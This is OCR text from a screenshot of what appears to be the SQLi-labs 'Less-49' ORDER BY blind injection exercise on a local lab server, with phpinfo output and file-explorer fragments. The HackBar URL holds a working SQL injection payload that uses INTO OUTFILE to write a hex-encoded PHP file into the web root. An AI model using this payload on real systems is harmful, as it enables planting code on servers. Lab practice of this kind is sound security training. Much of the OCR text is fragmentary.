 100%
10.60.250.142:8082/Less-49
1 Dumb Dumb
PHP Version 5.2.17
System
Windows NT XST-PC 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot
"--with-snapshot-template=d:\php-sdk\snap_5_2\
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_
oci=D:\php-sdk\oracle\instantclient10\sdk,share
sdk\oracle\instantclient10\sdk,shared" "--with
Server API
Virtual Di
Support
Configura
(php.ini)
Loaded
Configura
Scan this
additiona
files
additiona
files parse
PHP API
PHP Exter
Zend Exte
Debug Bu
Thread Sa
Zend Mem
Manager
IPv6 Supp
回收站
tools
Firefox
run
WWW
sql
Less-49
搜索 Less-49
组织
打开
新建文件夹
最近访问的位置
库
视频
图片
文档
名称
修改日期
类型
index.php
2018/11/7 10:19
PHP 文件
info.php
2018/11/7 10:24
PHP 文件
result.txt
2018/11/7 10:24
文本文档
ORDER BY Clause Blind based - Mozilla Firefox
ORDER BY Clause Blin
100%
10.60.250.142:8082/Less-49/?sort=1' into outf
Welcome Dhakkan
ID
USERNAME
PASSWORD
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
HackBar
Encryption
Encoding
Other
HackBar v1
Load URL
Split URL
http://10.60.250.142:8082/Less-49/?sort=1' into outfile "C:\\phpStudy\\PHPTutorial\\WWW\\sql\\Less-
49\\info.php" lines terminated by 0x3c3f70687020706870696e666f28293b3f3e2020%23